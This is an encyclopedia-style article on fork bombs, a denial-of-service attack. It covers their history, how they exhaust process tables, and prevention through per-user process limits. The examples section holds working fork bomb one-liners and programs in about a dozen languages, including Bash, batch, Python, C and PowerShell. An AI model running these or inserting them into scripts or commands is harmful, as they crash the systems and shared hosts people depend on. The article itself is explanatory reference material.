Fork bomb

In computing, a fork bomb (also called rabbit virus or wabbit[1]) is a denial-of-service attack wherein a process continually replicates itself to deplete available system resources, slowing down or crashing the system due to resource starvation.
History
Around 1978, an early variant of a fork bomb called wabbit was reported to run on a System/360. It may have descended from a similar attack called RABBITS reported from 1969 on a Burroughs 5500 at the University of Washington.[1]
Implementation
Fork bombs operate both by consuming CPU time in the process of forking, and by saturating the operating system's process table.[2][3] A basic implementation of a fork bomb is an infinite loop that repeatedly launches new copies of itself.
In Unix-like operating systems, fork bombs are generally written to use the fork system call.[3] As forked processes are also copies of the first program, once they resume execution from the next address at the frame pointer, they continue forking endlessly within their own copy of the same infinite loop; this has the effect of causing an exponential growth in processes. As modern Unix systems generally use copy-on-write when forking new processes,[4] a fork bomb generally will not saturate such a system's memory.
Microsoft Windows operating systems do not have an equivalent functionality to the Unix fork system call;[5] a fork bomb on such an operating system must therefore create a new process instead of forking from an existing one.
Examples of fork bombs
Bash
:(){ :|:& };:
The trick here is that :
is a function name — otherwise it is identical to bomb() { bomb | bomb & }; bomb
.[6]
Likewise with unicode:
💣(){ 💣|💣& };💣
Shell script
Here's an example in which a shell script pipes ./$0
― where $0
is a shell variable returning the name of the script ― through itself, causing the same effect.
#!/bin/bash
./$0|./$0&
Another way is to just run ./$0&
twice:
#!/bin/bash
./$0&
./$0&
Windows batch
:ForkBomb
start "" %1
goto ForkBomb
The same as above, but shorter:
%0 | %0
The same as above, but done in command line using ^ to escape specials:
echo %0^|%0 > forkbomb.bat
forkbomb.bat
Condensed version designed to be run directly from the Run... prompt:
cmd /k echo -^|->-.bat&-
Perl
An inline shell example using the Perl interpreter:
perl -e "fork while fork" &
Python
import subprocess, sys
while True:
subprocess.Popen([sys.executable, sys.argv[0]], creationflags=subprocess.CREATE_NEW_CONSOLE)
Java
public class ForkBomb
{
public static void main(String[] args)
{
while(true)
{
Runtime.getRuntime().exec(new String[]{"javaw", "-cp", System.getProperty("java.class.path"), "ForkBomb"});
}
}
}
Javascript
Observe memory and CPU usage to see the effect.
(_ = () => setInterval(_, 0))()
C
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
int main()
{
while(1) {
fork(); /* malloc can be used in order to increase the data usage */
}
return 0;
}
Lua
-- Requires `luaposix' module
local unistd = require "posix.unistd"
while true do
unistd.fork()
end
Assembly (Linux running on IA-32)
section .text
global _start
_start:
mov eax,2 ;System call for forking
int 0x80 ;Call kernel
jmp _start
PowerShell
while($true) {
Start-Process powershell.exe -ArgumentList "-NoExit", "Get-ChildItem -Recurse C:";
Invoke-Expression -Command 'while($true) {Start-Process powershell.exe -ArgumentList "-NoExit", "Get-ChildItem -Recurse C:"}';}
Prevention
As a fork bomb's mode of operation is entirely encapsulated by creating new processes, one way of preventing a fork bomb from severely affecting the entire system is to limit the maximum number of processes that a single user may own. On Linux, this can be achieved by using the ulimit utility; for example, the command ulimit -u 30
would limit the affected user to a maximum of thirty owned processes.[7] On PAM-enabled systems, this limit can also be set in /etc/security/limits.conf
,[8] and on FreeBSD, the system administrator can put limits in /etc/login.conf
.[9]
See also
References
- 1 2 Raymond, Eric S. (October 1, 2004). "wabbit". The Jargon Lexicon. Retrieved October 15, 2013.
- ↑ Ye, Nong (2008). Secure Computer and Network Systems: Modeling, Analysis and Design. p. 16. ISBN 0470023244.
- 1 2 Jielin, Dong (2007). Network Dictionary. p. 200. ISBN 1602670005.
- ↑ Dhamdhere, D. M. (2006). Operating Systems: A Concept-based Approach. p. 285. ISBN 0070611947.
- ↑ Hammond, Mark (2000). Python Programming On Win32: Help for Windows Programmers. p. 35. ISBN 1565926218.
- ↑ "Fork() Bomb - GeeksforGeeks". GeeksforGeeks. 2017-06-19. Retrieved 2018-06-27.
- ↑ Cooper, Mendel (2005). Advanced Bash Scripting Guide. pp. 305–306. ISBN 1430319305.
- ↑ Soyinka, Wale (2012). Linux Administration: A Beginners Guide. pp. 364–365. ISBN 0071767592.
- ↑ Lucas, Michael W. (2007). Absolute FreeBSD: The Complete Guide to FreeBSD. pp. 198–199. ISBN 1593271514.